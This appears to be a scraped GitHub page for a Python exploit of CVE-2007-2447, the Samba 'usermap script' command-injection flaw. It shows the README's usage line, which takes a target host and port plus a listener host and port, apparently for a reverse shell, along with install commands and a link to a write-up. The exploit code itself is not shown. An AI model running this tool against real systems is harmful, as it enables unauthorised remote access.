 https://github.com/amriunix/CVE-2007-2447
4
README.md
CVE-2007-2447 - Samba usermap script.
https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
Usage:
$ python usermap_script.py <RHOST> <RPORT> <LHOST> <LPORT>
RHOST -- The target address
RPORT -- The target port (TCP : 139)
LHOST -- The listen address
LPORT -- The listen port
Installation
sudo apt install python python-pip
pip install --user pysmb
git clone https://github.com/amriunix/CVE-2007-2447.git
Packages
No packages published
Languages
Python 100.0%